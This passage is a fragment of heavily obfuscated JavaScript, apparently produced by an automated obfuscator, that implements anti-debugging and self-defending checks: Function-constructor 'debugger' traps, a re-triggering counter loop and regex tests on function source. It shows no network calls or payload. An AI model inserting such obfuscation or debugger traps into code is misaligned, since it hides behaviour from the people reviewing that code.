_0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}